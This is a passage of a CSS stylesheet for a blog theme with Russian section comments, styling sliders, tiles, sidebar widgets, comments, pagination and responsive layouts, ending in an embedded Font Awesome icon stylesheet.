.flexslider li.video .info span{font-family:'Merriweather',serif;color:#444;font-size:25px;line-height:1.2;margin:0 0 30px 0;display:block}
.flexslider li.video .info p{color:#adadad;margin-bottom:30px}
.flexslider iframe{vertical-align:bottom}

 /*Карусель*/
.crsl-items{margin-bottom:30px;position:relative}
.crsl-wrap{max-height:265px;overflow:hidden}
figure.crsl-item{position:relative}
.crsl-item .caption{display:none;bottom:7px;left:0;right:0;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:rgba(51,51,51,0.2);padding:15px 15px 15px 25px;position:absolute}
.crsl-item:hover .caption{background:rgba(51,51,51,0.6)}
.crsl-item h2{font-size:16px;line-height:1.2;margin:13px 0;color:#fff}
#car-nav .fa{color:#fff;font-size:40px}
#car-nav .previous{opacity:.3;left:20px;top:50%;margin-top:-20px;position:absolute;z-index:200}
#car-nav .next{opacity:.3;right:20px;top:50%;margin-top:-20px;position:absolute;z-index:200}
.crsl-items:hover #car-nav .previous,.crsl-items:hover #car-nav .next{opacity:1}

 /*Плитка*/
.tile-wrap{width:100%;float:left;margin-bottom:40px; display: none}
.tile-blok-1,.tile-blok-2,.tile-blok-3,.tile-blok-4,.tile-blok-5{background-position:center center;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.tile-blok-1{float:left;width:64%;height:250px;border-bottom:20px solid #fff}
.tile-blok-2{float:right;width:36%;height:450px;border-left:20px solid #fff;border-bottom:20px solid #fff}
.tile-blok-3{float:left;width:32%;height:400px;border-right:20px solid #fff}
.tile-blok-4{float:left;width:32%;height:200px;border-bottom:20px solid #fff}
.tile-blok-5{float:left;width:68%;height:200px}
.tiles{position:relative}
.tile-blok-1:hover{background-position:bottom center}
.tile-blok-2:hover{background-position:left center}
.tile-blok-3:hover{background-position:left center}
.tile-blok-4:hover{background-position:top right}
.tile-blok-5:hover{background-position:top center}
.tiles .caption{bottom:0;left:0;right:0;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:rgba(51,51,51,0.2);padding:15px 15px 15px 25px;position:absolute}
.tiles:hover .caption{background:rgba(51,51,51,0.6)}
.tiles .caption h2{font-size:18px;line-height:1.2;margin:0 0 13px;color:#fff}
.tiles .caption p{margin:0;color:#f9f9f9;font-size:14px}

 /*Постер*/
.poster{width:100%;height:450px;overflow:hidden;margin:0 auto 30px;position:relative; display: none}
.poster-info{bottom:0;left:25%;right:25%;position:absolute;padding:5% 5% 3% 5%;background:rgba(51,51,51,0.5); border-top-left-radius:10px;border-top-right-radius:10px}
.poster-info h2{color:#fff;margin:0 0 18px 0;font-size:26px;text-align:center}
.poster-info a.btn{text-align:center;width:150px;display:block;float:none;margin:0 auto;padding:12px 10px}
.poster p{text-align: center; color:#f9f9f9; font-size:14px; line-height:21px; margin-bottom: 20px}

 /*Оформление публикации и ее элементов*/
.tech-info{margin-bottom:9px;font-size:10px;line-height:18px;text-transform:uppercase;text-align:center}
.tech-info a{text-decoration:none}
.tech-info a:hover{text-decoration:underline}
.entry .tech-info{text-align:left}
.entry-date{font-size:12px;display:block}
.entry-date a{text-decoration:none}
.entry-date a:hover{text-decoration:underline}
.entry .entry-date{margin-top:40px}
.entry-date p{margin:0;color:#aaa;font-size:12px;display:inline-block}
.single .entry-content{margin-bottom:50px}
.tech-info .fa-gear{padding-left:15px}

 /*Виджеты сайдбара*/
.side-blok{margin-bottom:25px}
.side-blok:first-child{background:#f9f9f9;padding:7%}
.side-blok:first-child .side-title span:first-child{background:#f9f9f9}
.side-title{position:relative;margin-bottom:20px;text-align:center}
.side-title span{font-family:'Merriweather',serif;display:inline-block;font-size:13px;letter-spacing:.5px;font-weight:700;padding:12px 20px;background:#fff;position:relative;z-index:20}
.side-title:after{content:'';width:100%;height:5px;position:absolute;top:19px;left:0;z-index:10}
.side-blok a{text-decoration:none}
.side-blok a:hover,.post-col a:hover,.credits a:hover{text-decoration:underline}
.side-blok p a{text-decoration:underline}
.side-blok p a:hover{text-decoration:underline}
.side-blok #calendar_wrap{width:100%;font-size:13px}
.side-blok #wp-calendar th{text-align:center;padding:4px;font-size:13px;font-weight:700;border:1px solid #eaeaea}
.side-blok #wp-calendar td{padding:2px 3px;border:1px solid #eaeaea;text-align:center}

.side-blok #searchform #s{width:63%;  padding:10px 12px; margin:0; color:#333; background:#fff; border:1px solid #dedede;  font-size:14px; text-transform:uppercase; font-weight:normal}
 .side-blok #searchsubmit{ color:#fff; padding:11px 20px;  font-size:13px; cursor:pointer; border:none; text-transform:uppercase; font-weight:normal}
 .side-blok #searchform-404 #s{width:30%;  padding:10px 12px; margin:0; color:#333; background:#fff; border:1px solid #dedede;  font-size:14px; text-transform:uppercase; font-weight:normal;   }
.screen-reader-text{ display: none}

 /*Облако меток*/
.side-blok .tagcloud{width:100%;margin-bottom:10px;display:inline-block}
.side-blok .tagcloud a{color:#fff;float:left;line-height:12px;font-size:12px!important;text-decoration:none;font-weight:bold;background:#4d6789;margin:0 4px 4px 0;padding:8px 8px}
.side-blok .tagcloud a:hover{color:#fff;text-decoration:none}


 /*Списки сайта*/
ol{list-style:decimal;list-style-position:inside;margin:25px 0 35px 0}
ol li{margin:0;padding:0 0 10px 0}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha}
.entry ul,.side-blok ul,.footer ul{list-style:square;list-style-position:inside;margin:0}
.entry ul li,.side-blok ul li,.footer ul li{margin:0 0 8px 0;padding:0 0 0 3px}
.entry ul li ul,.side-blok ul li ul,.footer ul li ul{list-style:square;padding-left:35px;padding-top:8px}
.entry ul li ul li,.side-blok ul li ul li,.footer ul li ul li{margin:0 0 8px 0}

 /*Внутреняя навигация в записях*/
.post-navigation{width:100%;margin:30px auto;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;padding:25px 0 15px}
.nav-box-previous{float:left;width:46%;margin-right:8%;position:relative}
.nav-box-next{float:right;width:46%;position:relative;text-align:right}
.nav-box-previous img{float:left;margin-right:30px}
.nav-box-next img{float:right;margin-left:30px}
.post-navigation img{margin-bottom:10px}
.post-navigation h2{font-size:14px;line-height:16px;margin-top:8px;font-weight:bold;text-transform:none}
.post-navigation span{display:block;font-size:12px;line-height:16px}
.post-navigation a{text-decoration:none}
.post-navigation a:hover{text-decoration:underline}

 /*Оформление изображений, галерея, миниатюры записей*/
img.alignleft{float:left;margin:5px 35px 25px 0}
img.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-top:25px;margin-bottom:30px}
.wp-caption{text-align:center;margin-bottom:15px;max-width:100%;height:auto}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-text{font-size:12px;line-height:17px;padding:7px 5px;color:#999}
.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}
.wp-caption.alignright{float:right;margin:5px 0 7px 30px}
.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
img.alignright{float:right;margin:5px 0 25px 35px}
#gallery-1,.gallery{margin:30px auto;float:none}
.gallery-item{display:inline-block;padding:0 1% 1% 2%;text-align:center;vertical-align:top;width:100%}
.gallery .gallery-item img{border-radius:4px;border:none!important}
.gallery-columns-2 .gallery-item{max-width:46%}
.gallery-columns-3 .gallery-item{max-width:29%}
.gallery-columns-4 .gallery-item{max-width:21%}
.gallery-columns-5 .gallery-item{max-width:16%}
.gallery-columns-6 .gallery-item{max-width:10%}
.gallery-icon img{margin:0 auto}
.gallery-caption{color:#999;display:block;font-size:11px;padding:5px 10px}
.img-attach{display:block;text-align:center}
.blog-thumb{margin:18px auto;text-align:center}
.post-thumb{margin:0 30px 15px 0;float:left}
.grid-thumb{margin:0 auto 20px;text-align:center}

 /*Постраничная навигация*/
.wp-pagenavi{width:100%;float:right;text-align:right;margin:40px 0 40px 0;padding-top:40px;font-size:14px;color:#999;border-top:1px solid #e6e6e6}
.main-col-fullwidth .wp-pagenavi{float:none;text-align:center;margin:40px auto}
.wp-pagenavi a,.wp-pagenavi a:link{padding:5px 8px;margin:0 6px 2px;text-decoration:none;background:#f9f9f9;color:#999;border:0}
.wp-pagenavi a:visited{padding:5px 8px;margin:0 6px 2px;text-decoration:none;color:#999;border:0}
.wp-pagenavi a:hover{color:#fff;border:0}
.wp-pagenavi a:active{padding:5px 8px;margin:0 6px 2px;text-decoration:none;color:#fff;border:0}
.wp-pagenavi span.pages{padding:2px 4px 2px 4px;margin:1px 30px 20px 2px;border:0;color:#999}
.wp-pagenavi span.current{padding:5px 8px;margin:0 6px 2px;color:#fff;border:0}
.wp-pagenavi span.extend{padding:2px 4px 2px 4px}

 /*Комментарии*/
.comments-box{width:100%;float:left;position:relative;margin-top:10px;padding-top:15px;border-top:1px solid #e6e6e6}
#respond{margin:0;padding:0}
.comments-box.text{border:1px solid #93bab1;padding:2px;color:#666;width:200px}
ol.commentlist{margin:30px 0 50px 0;padding:0}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:20px;list-style-type:none;padding:0;margin-left:0}
ol.commentlist li div.vcard cite.fn{font-weight:bold;font-size:14px;text-transform:uppercase}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li div.vcard img.avatar{float:left;margin:0 30px 0 0;border-radius:30px}
ol.commentlist li div.commentmetadata{font-size:12px}
ol.commentlist li div.comment-meta{margin:0 0 10px 0}
ol.commentlist li div.comment-meta a{color:#7b7b7b;text-decoration:none}
ol.commentlist li p{margin-left:90px}
ol.commentlist li div.reply{margin-left:90px;font-size:12px;text-transform:uppercase;color:#ccc;font-weight:bold;cursor:pointer}
ol.commentlist li div.reply a{color:#ccc;text-decoration:none}
ol.commentlist .parent{padding:5px 0 5px 0;border-bottom:1px dotted #ddd}
ol.commentlist .parent li{margin-top:20px;border:0;padding:0}
ol.children{margin:0}
ol.children li{margin:20px 0 20px 30px}
#comment{margin-bottom:30px}
a.comment-edit-link{float:right}
.comment-form label{color:#999;font-size:14px;font-weight:bold;display:block;margin-bottom:10px}
h3#reply-title,.comment-title{margin:10px auto 20px;font-size:16px;text-transform:uppercase;padding:20px 0 15px 0;display:block;font-weight:700}
.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:16px;width:90%;padding:4% 5%;margin-bottom:10px;box-shadow:0 0 1px #555;background:#f9f9f9;border:0}
.logged-in-as,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#999;font-size:13px;margin-bottom:20px}
.no-comments{color:#999;font-weight:bold;padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.form-submit{margin-bottom:30px;clear:both}
.required{color:red}
.top-text .vcard{display:inline-block;margin-bottom:40px}
#commentform textarea{font-family:inherit;height:150px;width:97%;box-shadow:0 0 1px #555;padding:1%;font-size:16px;line-height:24px;display:block;color:#333;background:#f9f9f9;float:left;border:0}
#commentform input:focus,#commentform textarea:focus{background:#fff;-webkit-box-shadow:0 0 4px rgba(102,203,245,0.9);-moz-box-shadow:0 0 4px rgba(102,203,245,0.9);box-shadow:0 0 4px rgba(102,203,245,0.9)}
a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px}
.comment-form input[type="submit"]{width:250px;display:block;vertical-align:top;border-radius:4px;font-size:16px;line-height:1.65em;text-align:center;text-decoration:none;color:#fff;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:10px 12px;margin:30px auto;transition:all .2s linear}
.comment-form input[type="submit"]:hover{color:#fff}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:31.33%;float:left;margin-left:3%;display:block}
.comments-box .says{display:none}
.comments-box .navigation{width:100%;margin:40px auto 40px;text-align:center;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:20px 0}
.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left}
.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}
.comments-box .navigation a{color:#bbb;text-decoration:none}
.comments-box .navigation a:hover{text-decoration:underline}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:31.33%;float:left;margin-left:3%}
ol.commentlist li #respond p.comment-form-comment{margin-left:0}
p.comment-form-author,ol.commentlist li #respond p.comment-form-author{margin-left:0}

 /*Встроенный виджет рейтинга записей*/
.pop-content a{text-decoration:none}
.pop-content ul li{padding-left:0;list-style-type:none;margin-bottom:10px;padding-top:20px;font-size:13px;line-height:19px;border-top:1px solid #e6e6e6}
.pop-content ul li:first-child{border:0;padding-top:0}
.pop-content img{float:left;margin:0 25px 10px 0;min-width:50px}
.pop-content img:hover{opacity:.8}
.pop-content span{display:block;margin-top:11px;font-size:12px;line-height:14px;font-weight:normal;color:#a6a6a6}
.pop-content li:after{content:'';display:block;clear:both}
.pop-content a:hover{text-decoration:underline}

 /*Встроенный виджет соц кнопки*/
.social-bar{text-align:center}
.social-bar ul{list-style:none;text-align:center}
.social-bar ul li{text-align:center;width:30px;height:30px;margin:0 4px 10px;display:inline-block}
.social-bar ul li a{width:100%;display:block;padding:2px 2px;font-size:14px;text-decoration:none;color:#fff;transition:all .3s linear}
.social-bar ul li a:hover{color:#fff}
.social-bar:after{content:'';display:block;clear:both}
.vk{background:#4d7198}
.fb{background:#3b5998}
.tw{background:#14a1e8}
.ig{background:#c7b5a1}
.od{background:#f6881f}
.gp{background:#cf322a}
.yt{background:#a81a1e}
.in{background:#0c62a6}
.social-bar ul li:before{height:0;width:0;position:relative;background:0}


 /*Похожие записи в конце каждой публикации*/
.related-posts ul{width:100%;padding:20px 0;margin:15px auto 0;list-style:none}
.related-posts ul li{width:30%;float:left;padding:0;margin-bottom:20px;margin-right:3.3333%;margin-left:0;height:215px;overflow:hidden}
.related-posts ul li img{margin-bottom:10px;border-radius:3px}
.rel-post-title{font-size:13px;display:block;line-height:18px}
.related-posts p{display:block;margin-bottom:20px;font-weight:bold;font-size:16px;font-family:'Merriweather',serif}
.related-posts a{text-decoration:none}
.related-posts a:hover{text-decoration:underline}
.main-col-fullwidth .related-posts ul{max-width:800px}

 /*Подвал сайта*/
.footer{width:100%;max-width:1160px;margin:50px auto 0;position:relative;padding:30px 0 25px;text-align:center}
.credits p{font-size:12px;line-height:19px;display:block;margin:0}
.foot-counter {margin: 20px auto; }

 /*Подсказки для соц кнопок*/
.tooltip{position:relative;display:inline-block}
.tooltip .tooltiptext{visibility:hidden;width:auto;background:rgba(51,51,51,0.9);color:#fff;text-align:center;padding:5px 0;font-size:11px;position:absolute;z-index:100}
.tooltip:hover .tooltiptext{visibility:visible}
.tooltip .tooltiptext::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:rgba(51,51,51,0.9) transparent transparent transparent}
.tooltip .tooltiptext{width:90px;bottom:120%;left:50%;margin-left:-45px}
.tooltip .tooltiptext{opacity:0;transition:opacity 1s}
.tooltip:hover .tooltiptext{opacity:1}

/*Кнопка Вверх*/
#backtop{display:none;position:fixed;padding:5px 6px 4px 6px;text-align:center;z-index:100;bottom:15px;right:15px;font-size:25px;line-height:1;color:#fff;font-weight:normal;background:rgba(51,51,51,0.4);border-radius:5px}
#backtop:hover{background:rgba(51,51,51,0.9)}

 /*Страница 404*/
.error404 .entry{text-align:center;margin-bottom:60px}
.error404 .entry input{width:50%;margin-top:25px;border-radius:0;padding:2%;font-size:15px;font-family:inherit;color:#333;border:0;background:#f9f9f9;box-shadow:0 0 2px #aaa;text-align:center}
.error404 .entry .fa{font-size:160px;margin-bottom:40px}

/*Страница вложения*/
.attachment-blok{margin:0 auto;padding:0 15%}
.attachment-blok h3{font-size:16px;margin-bottom:15px;text-align:center}

.main-col ul {
 list-style: square;
 margin-left: 16px;
 margin-bottom: 15px;
}
.main-col ul li {
 padding-left: 10px;
}
.archive-desc1 h1 {
 margin-top: 0;
}
.main-col ol {
 list-style: decimal;
 margin-left: 16px;
 margin-bottom: 15px;
}
.main-col ol li {
 padding-left: 10px;
}


 /*Адаптивные стили шаблона*/
@media only screen and (max-width:1160px){
body{font-size:15px}
.wrap,.footer{width:90%}
.logo{float:none;margin:0 auto 30px;text-align:center}
.menu-item-description{font-size:10px}
.textlogo h1,.textlogo span,p.site-desc{text-align:center;padding:0}
.textlogo h1:after,.textlogo span:after{margin:15px auto 0}
.textlogo h1:after,.textlogo span:after{margin-top:9px}
.menunav ul li{font-size:12px}
.menunav ul li ul{top:65px}
.menunav ul li ul li{font-size:12px}
.sf-sub-indicator:after{top:10px}
ul.sub-menu .sf-sub-indicator:after{top:-4px}
.topnavig ul li a{padding:12px 15px 12px 10px;font-size:12px}
.topnavig ul li ul li a{padding:12px 15px}
.topnavig ul li:first-child{margin-left:0}
.topnavig ul li.menu-item:before{position:relative;background:0;width:0}
.ad728-top{float:none;margin:0 auto}}

@media only screen and (max-width:1060px){
.menu-item-description{display:none}}

@media only screen and (max-width:1024px){
.header{margin:5px auto 0}
.logo{float:none;margin:0 auto 40px}
.textlogo{margin-bottom:30px}
#menu,#topheadmenu{margin-left:-9999px;width:0;height:0;overflow:hidden}
#mob{display:block}
.textlogo h1,.textlogo span{font-size:24px}
.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-size:14px}
ul.related-posts li{width:48%;height:305px}
.wp-pagenavi a.page,span.extend,a.last{display:none}
.wp-pagenavi span.current{background:0;color:#fff}}

@media only screen and (max-width:1000px){
.poster-info{left:20%;right:20%}
.poster-info h2{margin:0 0 20px 0;font-size:20px}
#main-slider,#video-slider{margin-bottom:70px}
.flex-control-nav{bottom:-50px;right:0}
.flex-caption h2{font-size:15px;line-height:1.2;margin:0 0 20px 0}
.flex-caption{padding:20px 20px}
#video-slider .flex-control-nav{text-align:right}
.flexslider li.video .info span{font-size:16px;margin:0 0 16px 0}
.flexslider li.video .info p{font-size:13px;margin-bottom:16px}
.post-item-5 p{font-size:13px;line-height:20px;margin-bottom:25px}
.wp-pagenavi{float:none;text-align:center;margin:20px auto 20px;padding-top:30px}}

@media only screen and (max-width:800px){
body{font-size:16px}
h1{font-size:24px}
h2{font-size:22px}
h3{font-size:20px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:14px}
.flexslider li.video .movie{width:100%;float:left}
.flexslider li.video .info{width:100%;position:relative;text-align:center;padding-bottom:25px}
.tiles .caption h2{font-size:15px}
.tiles .caption p{font-size:13px}
.tiles .caption{background:rgba(51,51,51,0.6)}
.post-item-2 h2.post-title,.post-item-4 h2.post-title{font-size:18px;line-height:22px}
.post-item-3 h2.post-title{font-size:14px;line-height:22px}
.post-item-3 .entry-date{font-size:10px}
.post-item-4 .img-wrap{margin:0 25px 40px 0}
.post-item-4 p{font-size:14px;line-height:22px}
ol.commentlist li p{margin-left:0;margin-top:20px}
ol.commentlist li div.reply{margin-left:0}
p.comment-form-email,p.comment-form-url{margin-left:0}
.crsl-item h2{font-size:14px;margin:10px 0}}

@media only screen and (max-width:736px){
.post-item-5{margin:30px 0 30px 50px;padding:10px 10px 25px 20px;width:90%}
.post-item-5 h2.post-title{font-size:18px}
.post-item-5 .date{left:-62px}
.timeline{left:15px}
#video-slider iframe{width:100%;height:400px}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:100%;float:left;margin-right:0;margin-bottom:10px}
#commentform textarea{height:150px;width:94%;padding:2%}
.textlogo h1,.textlogo span{font-size:24px}}

@media only screen and (max-width:600px){
.tile-blok-1,.tile-blok-2,.tile-blok-3,.tile-blok-4,.tile-blok-5{float:left;width:100%;height:300px;border:0;margin-bottom:25px}
.post-item-1 .entry-title{position:relative;left:0;bottom:0;width:100%;padding:0;display:block}
.flex-caption{top:50%;left:15%;min-width:70%;max-width:70%;-webkit-transform:translate(1%,-35%);-ms-transform:translate(1%,-35%);transform:translate(1%,-35%)}
.flex-caption h2{margin:0}
.flex-caption a.btn{display:none}
.post-item-1 a.more-link{line-height:28px}
.post-item-4{width:100%;margin:0 auto 50px;text-align:center}
.post-item-4 .tech-info,.post-item-4 a.more-link{text-align:center;margin:auto;float:none}
.post-item-4 p{margin-bottom:30px}
.post-item-4 .img-wrap{float:none;margin:0 auto 25px;text-align:center}
.post-item-1-img-wrap{height:auto;margin-bottom:20px}
.post-item-2 .entry-date{font-size:11px}
h1.post-title{font-size:20px;margin:20px 0 30px 0;padding-right:0}
.post-item-3{width:74%;margin:0 13%;margin-bottom:30px}
.post-item-3 h2.post-title{font-size:18px;line-height:26px}
.post-item-5:before{top:47%}
table{font-size:12px}
table th,table td{padding:5px 6px}
.poster-info{padding:5%}
.poster-info h2{font-size:16px}}

@media only screen and (max-width:500px){.post-item-2{
width:100%;margin:0 0 28px 0}
.post-item-5{width:80%;text-align:center;padding:20px 20px 30px}
.post-item-5:before{top:45%}
.post-item-5 .post-thumb{float:none;margin:0 auto 20px}
.post-item-5 .tech-info{text-align:center}
.post-item-5 h2.post-title{font-size:14px;line-height:20px}
.post-item-5 p{margin-bottom:30px}
.nav-box-previous{width:100%;margin-right:0;margin-bottom:20px}
.nav-box-next{float:left;width:100%;text-align:right}
ul.related-posts li{width:100%;margin:0 0 25px 0;text-align:center}
.flex-caption{padding:10px}}

@media only screen and (max-width:414px){
body{font-size:14px}
.textlogo h1,.textlogo span{font-size:18px}
.mm-listview{font-size:13px}
.tech-info{font-size:9px;line-height:18px}
h2.post-title{font-size:18px}
.post-item-3{width:100%;margin:0;margin-bottom:30px}
.post-item-3 h2.post-title{font-size:14px;line-height:20px}
table{font-size:11px}
table th,table td{padding:5px 3px}
.logged-in-as,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#707070;font-size:13px;line-height:18px;margin-bottom:25px}
.comment-form input[type="submit"]{width:200px;font-size:14px}
.wp-pagenavi span.pages{display:block;margin:0 auto 25px;text-align:center}
.post-item-5 p{font-size:12px;line-height:18px}
#video-slider iframe{height:280px}
.img-wrap{width:280px;height:280px}
.img-wrap img{width:280px}
.related-posts ul li{width:100%;margin:0 0 25px 0;text-align:center}}

@media only screen and (max-width:320px){
.social-bar ul li{margin:0 10px 10px}
.entry-date{font-size:11px}}


/*  Иконки  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome*/
/*  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)*/
@font-face{font-family:'FontAwesome';src:url('css/font-awesome-4.6.3/fonts/fontawesome-webfont.eot?v=4.6.3');src:url('css/font-awesome-4.6.3/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('css/font-awesome-4.6.3/fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('css/font-awesome-4.6.3/fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('css/font-awesome-4.6.3/fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('css/font-awesome-4.6.3/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg'); font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit; /*text-rendering:auto;*/-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}/*@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}*/.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.f